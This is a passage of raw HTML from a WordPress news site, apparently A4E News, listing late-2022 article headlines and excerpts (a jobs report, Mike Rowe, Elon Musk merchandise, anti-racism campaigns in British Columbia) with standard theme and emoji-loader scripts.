                <div class="td-module-thumb"><a href="https://www.a4enews.com/november-jobs-report-was-not-a-blowout-it-was-a-big-disappointment/" rel="bookmark" class="td-image-wrap " title="November jobs report was not a blowout, it was a big disappointment" ><img class="entry-thumb" src="" alt="" title="November jobs report was not a blowout, it was a big disappointment" data-type="image_tag" data-img-url="https://www.a4enews.com/wp-content/uploads/2022/12/image-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.a4enews.com/november-jobs-report-was-not-a-blowout-it-was-a-big-disappointment/" rel="bookmark" title="November jobs report was not a blowout, it was a big disappointment">November jobs report was not a blowout, it was a big disappointment</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.a4enews.com/dirty-jobs-star-mike-rowe-talks-new-season-why-every-gig-is-actively-hiring-you-can-make-six-figures/" rel="bookmark" class="td-image-wrap " title="‘Dirty Jobs’ star Mike Rowe talks new season, why every gig is actively hiring: ‘You can make six figures’" ><img class="entry-thumb" src="" alt="" title="‘Dirty Jobs’ star Mike Rowe talks new season, why every gig is actively hiring: ‘You can make six figures’" data-type="image_tag" data-img-url="https://www.a4enews.com/wp-content/uploads/2022/12/Getty_MikeRowe-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.a4enews.com/dirty-jobs-star-mike-rowe-talks-new-season-why-every-gig-is-actively-hiring-you-can-make-six-figures/" rel="bookmark" title="‘Dirty Jobs’ star Mike Rowe talks new season, why every gig is actively hiring: ‘You can make six figures’">‘Dirty Jobs’ star Mike Rowe talks new season, why every gig is actively hiring: ‘You can make six figures’</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_30_694" data-td_block_id="tdi_30_694"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-tdi_30_694" data-td_block_id="tdi_30_694"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2403"><a href="#">Watch A4E</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.a4enews.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-main-content-wrap">

                    <div class="td-container tdc-content-wrap">
                <div class="td-container-border">
                    <div id="tdi_31_f31" class="tdc-zone"><div class="tdc_zone tdi_32_3c6 "  >
<style scoped>

/* custom css */
.tdi_32_3c6{
                    min-height: 0;
                }
</style><div id="tdi_33_733" class="tdc-row"><div class="vc_row tdi_34_63d  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_34_63d{
                    min-height: 0;
                }.tdi_34_63d,
				.tdi_34_63d .tdc-columns{
				    display: block;
				}.tdi_34_63d .tdc-columns{
				    width: 100%;
				}#tdi_33_733{
				    max-width: 100% !important;
				}
</style><div class="vc_column tdi_36_91c  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_36_91c{
                    vertical-align: baseline;
                }.tdi_36_91c .wpb_wrapper,
				.tdi_36_91c .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_36_91c .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_36_91c .wpb_wrapper{
				    height: auto;
				}div.tdi_36_91c{
				    width: 100% !important;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_big_grid tdi_37_119 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37_119" >
<style>
/* custom css */
.tdi_37_119 .td-post-vid-time{
					display: block;
				}
</style><div id=tdi_37_119 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            
            <div class="td-module-thumb"><a href="https://www.a4enews.com/tech-tip-how-to-quickly-find-and-search-photos-youve-sent/" rel="bookmark" class="td-image-wrap " title="Tech tip: How to quickly find and search photos you’ve sent" ><img fetchpriority="high" decoding="async" class="entry-thumb" src="" alt="" title="Tech tip: How to quickly find and search photos you’ve sent" data-type="image_tag" data-img-url="https://www.a4enews.com/wp-content/uploads/2022/11/iStock-1182248090-537x360.jpg"  width="537" height="360" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://www.a4enews.com/tech-tip-how-to-quickly-find-and-search-photos-youve-sent/" rel="bookmark" title="Tech tip: How to quickly find and search photos you’ve sent">Tech tip: How to quickly find and search photos you’ve sent</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://www.a4enews.com/author/ats/">ats</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-26T12:09:48+00:00" >November 26, 2022</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://www.a4enews.com/tech-tip-how-to-quickly-find-and-search-photos-youve-sent/#respond">0</a></span>
        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-tiny-thumb">
            
            <div class="td-module-thumb"><a href="https://www.a4enews.com/elon-musk-trolls-critics-with-new-stay-at-work-merchandise-following-woke-discovery/" rel="bookmark" class="td-image-wrap " title="Elon Musk trolls critics with new &#8216;stay at work&#8217; merchandise, following &#8216;woke&#8217; discovery" ><img decoding="async" class="entry-thumb" src="" alt="" title="Elon Musk trolls critics with new &#8216;stay at work&#8217; merchandise, following &#8216;woke&#8217; discovery" data-type="image_tag" data-img-url="https://www.a4enews.com/wp-content/uploads/2022/11/THUMB-ELON-TSHIRT-NOV-24-2022-238x178.jpg"  width="238" height="178" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://www.a4enews.com/elon-musk-trolls-critics-with-new-stay-at-work-merchandise-following-woke-discovery/" rel="bookmark" title="Elon Musk trolls critics with new &#8216;stay at work&#8217; merchandise, following &#8216;woke&#8217; discovery">Elon Musk trolls critics with new &#8216;stay at work&#8217; merchandise, following &#8216;woke&#8217; discovery</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://www.a4enews.com/author/ats/">ats</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-26T12:06:12+00:00" >November 26, 2022</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://www.a4enews.com/elon-musk-trolls-critics-with-new-stay-at-work-merchandise-following-woke-discovery/#respond">0</a></span>
        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-tiny-thumb">
            
            <div class="td-module-thumb"><a href="https://www.a4enews.com/new-campaign-urges-richmond-b-c-residents-to-report-racism-to-police-in-real-time/" rel="bookmark" class="td-image-wrap " title="New campaign urges Richmond, B.C. residents to report racism to police in real time" ><img decoding="async" class="entry-thumb" src="" alt="" title="New campaign urges Richmond, B.C. residents to report racism to police in real time" data-type="image_tag" data-img-url="https://www.a4enews.com/wp-content/uploads/2022/11/img_1613-238x178.jpg"  width="238" height="178" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://www.a4enews.com/new-campaign-urges-richmond-b-c-residents-to-report-racism-to-police-in-real-time/" rel="bookmark" title="New campaign urges Richmond, B.C. residents to report racism to police in real time">New campaign urges Richmond, B.C. residents to report racism to police in real...</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://www.a4enews.com/author/ats/">ats</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-25T10:32:54+00:00" >November 25, 2022</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://www.a4enews.com/new-campaign-urges-richmond-b-c-residents-to-report-racism-to-police-in-real-time/#respond">0</a></span>
        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-tiny-thumb">
            
            <div class="td-module-thumb"><a href="https://www.a4enews.com/south-surrey-neighbourhood-shaken-by-racist-graffiti/" rel="bookmark" class="td-image-wrap " title="South Surrey neighbourhood shaken by racist graffiti" ><img loading="lazy" decoding="async" class="entry-thumb" src="" alt="" title="South Surrey neighbourhood shaken by racist graffiti" data-type="image_tag" data-img-url="https://www.a4enews.com/wp-content/uploads/2022/11/WEB_fence_PIC-238x178.jpg"  width="238" height="178" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://www.a4enews.com/south-surrey-neighbourhood-shaken-by-racist-graffiti/" rel="bookmark" title="South Surrey neighbourhood shaken by racist graffiti">South Surrey neighbourhood shaken by racist graffiti</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://www.a4enews.com/author/ats/">ats</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-25T10:29:38+00:00" >November 25, 2022</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://www.a4enews.com/south-surrey-neighbourhood-shaken-by-racist-graffiti/#respond">0</a></span>
        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-4 td-big-grid-post td-tiny-thumb">
            
            <div class="td-module-thumb"><a href="https://www.a4enews.com/7-outdated-habits-that-will-paralyze-your-business/" rel="bookmark" class="td-image-wrap " title="7 Outdated Habits That Will Paralyze Your Business" ><img loading="lazy" decoding="async" class="entry-thumb" src="" alt="" title="7 Outdated Habits That Will Paralyze Your Business" data-type="image_tag" data-img-url="https://www.a4enews.com/wp-content/uploads/2022/11/1668011658-GettyImages-1070080022-238x178.jpg"  width="238" height="178" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://www.a4enews.com/7-outdated-habits-that-will-paralyze-your-business/" rel="bookmark" title="7 Outdated Habits That Will Paralyze Your Business">7 Outdated Habits That Will Paralyze Your Business</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://www.a4enews.com/author/ats/">ats</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-25T10:19:10+00:00" >November 25, 2022</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://www.a4enews.com/7-outdated-habits-that-will-paralyze-your-business/#respond">0</a></span>
        </div>

        </div><div class="clearfix"></div></div></div> <!-- ./block --></div></div></div></div><div id="tdi_38_636" class="tdc-row"><div class="vc_row tdi_39_076  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_39_076{
                    min-height: 0;
                }.tdi_39_076,
				.tdi_39_076 .tdc-columns{
				    display: block;
				}.tdi_39_076 .tdc-columns{
				    width: 100%;
				}#tdi_38_636{
				    max-width: 100% !important;
				}
</style><div class="vc_column tdi_41_690  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_41_690{
                    vertical-align: baseline;
                }.tdi_41_690 .wpb_wrapper,
				.tdi_41_690 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_41_690 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_41_690 .wpb_wrapper{
				    height: auto;
				}div.tdi_41_690{
				    width: 100% !important;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_11 tdi_42_967 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_42_967" >
<style>
/* custom css */
.tdi_42_967 .td-post-vid-time{
					display: block;
				}
</style><script>var block_tdi_42_967 = new tdBlock();
block_tdi_42_967.id = "tdi_42_967";
block_tdi_42_967.atts = '{"ajax_pagination":"load_more","category_id":"256","separator":"","custom_title":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m10_tl":"","m10_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":3,"header_color":"","class":"tdi_42_967","tdc_css_class":"tdi_42_967","tdc_css_class_style":"tdi_42_967_rand_style"}';
block_tdi_42_967.td_column_number = "3";
block_tdi_42_967.block_type = "td_block_11";
block_tdi_42_967.post_count = "5";
block_tdi_42_967.found_posts = "11";
block_tdi_42_967.header_color = "";
block_tdi_42_967.ajax_pagination_infinite_stop = "";
block_tdi_42_967.max_num_pages = "3";
tdBlocksArray.push(block_tdi_42_967);
</script><div id=tdi_42_967 class="td_block_inner td-column-3">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.a4enews.com/tech-tip-how-to-quickly-find-and-search-photos-youve-sent/" rel="bookmark" class="td-image-wrap " title="Tech tip: How to quickly find and search photos you’ve sent" ><img loading="lazy" decoding="async" class="entry-thumb" src="" alt="" title="Tech tip: How to quickly find and search photos you’ve sent" data-type="image_tag" data-img-url="https://www.a4enews.com/wp-content/uploads/2022/11/iStock-1182248090-180x135.jpg"  width="180" height="135" /></a></div>            
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.a4enews.com/tech-tip-how-to-quickly-find-and-search-photos-youve-sent/" rel="bookmark" title="Tech tip: How to quickly find and search photos you’ve sent">Tech tip: How to quickly find and search photos you’ve sent</a></h3>                <div class="meta-info">
                    <a href="https://www.a4enews.com/category/features/all-features/" class="td-post-category">All Features</a>                    <span class="td-post-author-name"><a href="https://www.a4enews.com/author/ats/">ats</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-26T12:09:48+00:00" >November 26, 2022</time></span>                    <span class="td-module-comments"><a href="https://www.a4enews.com/tech-tip-how-to-quickly-find-and-search-photos-youve-sent/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
Photos are searchable via Messages, Facebook Messenger, and WhatsApp.

A friend sent you the name of a great hotel in Palm Springs, but you can’t find...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.a4enews.com/elon-musk-trolls-critics-with-new-stay-at-work-merchandise-following-woke-discovery/" rel="bookmark" class="td-image-wrap " title="Elon Musk trolls critics with new &#8216;stay at work&#8217; merchandise, following &#8216;woke&#8217; discovery" ><img loading="lazy" decoding="async" class="entry-thumb" src="" alt="" title="Elon Musk trolls critics with new &#8216;stay at work&#8217; merchandise, following &#8216;woke&#8217; discovery" data-type="image_tag" data-img-url="https://www.a4enews.com/wp-content/uploads/2022/11/THUMB-ELON-TSHIRT-NOV-24-2022-180x135.jpg"  width="180" height="135" /></a></div>            
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.a4enews.com/elon-musk-trolls-critics-with-new-stay-at-work-merchandise-following-woke-discovery/" rel="bookmark" title="Elon Musk trolls critics with new &#8216;stay at work&#8217; merchandise, following &#8216;woke&#8217; discovery">Elon Musk trolls critics with new &#8216;stay at work&#8217; merchandise, following &#8216;woke&#8217; discovery</a></h3>                <div class="meta-info">
                    <a href="https://www.a4enews.com/category/features/cnn-heroes/" class="td-post-category">CNN Heroes</a>                    <span class="td-post-author-name"><a href="https://www.a4enews.com/author/ats/">ats</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-26T12:06:12+00:00" >November 26, 2022</time></span>                    <span class="td-module-comments"><a href="https://www.a4enews.com/elon-musk-trolls-critics-with-new-stay-at-work-merchandise-following-woke-discovery/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
The new photo came a day after Musk found &#039;stay woke&#039; t-shirts at Twitter HQ

Elon Musk took to Twitter on Wednesday to troll critics...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.a4enews.com/new-campaign-urges-richmond-b-c-residents-to-report-racism-to-police-in-real-time/" rel="bookmark" class="td-image-wrap " title="New campaign urges Richmond, B.C. residents to report racism to police in real time" ><img loading="lazy" decoding="async" class="entry-thumb" src="" alt="" title="New campaign urges Richmond, B.C. residents to report racism to police in real time" data-type="image_tag" data-img-url="https://www.a4enews.com/wp-content/uploads/2022/11/img_1613-180x135.jpg"  width="180" height="135" /></a></div>            
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.a4enews.com/new-campaign-urges-richmond-b-c-residents-to-report-racism-to-police-in-real-time/" rel="bookmark" title="New campaign urges Richmond, B.C. residents to report racism to police in real time">New campaign urges Richmond, B.C. residents to report racism to police in real time</a></h3>                <div class="meta-info">
                    <a href="https://www.a4enews.com/category/features/cnn-heroes/" class="td-post-category">CNN Heroes</a>                    <span class="td-post-author-name"><a href="https://www.a4enews.com/author/ats/">ats</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-25T10:32:54+00:00" >November 25, 2022</time></span>                    <span class="td-module-comments"><a href="https://www.a4enews.com/new-campaign-urges-richmond-b-c-residents-to-report-racism-to-police-in-real-time/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    A new campaign is encouraging residents of Richmond, B.C., to report incidents of hatred and racism directly to police in real time.



While a person’s instinct may be...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.a4enews.com/south-surrey-neighbourhood-shaken-by-racist-graffiti/" rel="bookmark" class="td-image-wrap " title="South Surrey neighbourhood shaken by racist graffiti" ><img loading="lazy" decoding="async" class="entry-thumb" src="" alt="" title="South Surrey neighbourhood shaken by racist graffiti" data-type="image_tag" data-img-url="https://www.a4enews.com/wp-content/uploads/2022/11/WEB_fence_PIC-180x135.jpg"  width="180" height="135" /></a></div>            
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.a4enews.com/south-surrey-neighbourhood-shaken-by-racist-graffiti/" rel="bookmark" title="South Surrey neighbourhood shaken by racist graffiti">South Surrey neighbourhood shaken by racist graffiti</a></h3>                <div class="meta-info">
                    <a href="https://www.a4enews.com/category/more/cnn-profiles/" class="td-post-category">CNN Profiles</a>                    <span class="td-post-author-name"><a href="https://www.a4enews.com/author/ats/">ats</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-25T10:29:38+00:00" >November 25, 2022</time></span>                    <span class="td-module-comments"><a href="https://www.a4enews.com/south-surrey-neighbourhood-shaken-by-racist-graffiti/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Residents of a South Surrey neighbourhood are outraged after racist graffiti was found on their street. And as Travis Prasad reports, the hateful vandalism...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.a4enews.com/7-outdated-habits-that-will-paralyze-your-business/" rel="bookmark" class="td-image-wrap " title="7 Outdated Habits That Will Paralyze Your Business" ><img loading="lazy" decoding="async" class="entry-thumb" src="" alt="" title="7 Outdated Habits That Will Paralyze Your Business" data-type="image_tag" data-img-url="https://www.a4enews.com/wp-content/uploads/2022/11/1668011658-GettyImages-1070080022-180x135.jpg"  width="180" height="135" /></a></div>            
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.a4enews.com/7-outdated-habits-that-will-paralyze-your-business/" rel="bookmark" title="7 Outdated Habits That Will Paralyze Your Business">7 Outdated Habits That Will Paralyze Your Business</a></h3>                <div class="meta-info">
                    <a href="https://www.a4enews.com/category/more/cnn-newsletters/" class="td-post-category">CNN Newsletters</a>                    <span class="td-post-author-name"><a href="https://www.a4enews.com/author/ats/">ats</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-25T10:19:10+00:00" >November 25, 2022</time></span>                    <span class="td-module-comments"><a href="https://www.a4enews.com/7-outdated-habits-that-will-paralyze-your-business/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    These outdated strategies and rules from the old economy are slowly stifling success. These are the reason good companies go bad.As technological advances have altered the...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-tdi_42_967" data-td_block_id="tdi_42_967">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
                        </div> <!-- /.td-main-content-wrap -->



    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-3997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-3997"><a href="https://www.a4enews.com/wp-content/uploads/2023/12/HCRG_Carbon_Reduction_Plan_2022-1.pdf">Carbon Reduction Plan</a></li>
<li id="menu-item-2216" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2216"><a href="#">Disclaimer</a></li>
<li id="menu-item-2217" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2217"><a href="#">Privacy</a></li>
<li id="menu-item-2218" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2218"><a href="#">Advertisement</a></li>
<li id="menu-item-2219" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2219"><a href="#">Contact Us</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; <span id="footer-copiright-tx"><span>A4E News Network</span> <span><a id="ftrtxt-cp" class="text-white" target="_blank" href="https://protolabzit.com/">
                                <p class="text-white text-center" id="footer-text" style="color: #869099;
              font-size: 1rem;"> Developed & Designed by: Protolabz eServices</p>
                            </a></span></span>                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2020
        Version: 4.9.5 (rara)
        Deploy mode: deploy
        
        uid: 696f33772645d
    -->

    <script type="text/javascript">document.querySelectorAll(".td_block_social_counter")[0].style.display="none";


</script><script type="text/javascript" src="//cc.cdn.civiccomputing.com/9/cookieControl-9.x.min.js?ver=6.9" id="ccc-cookie-control-js"></script>
<script type="text/javascript" src="https://www.a4enews.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.5" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.a4enews.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.a4enews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof 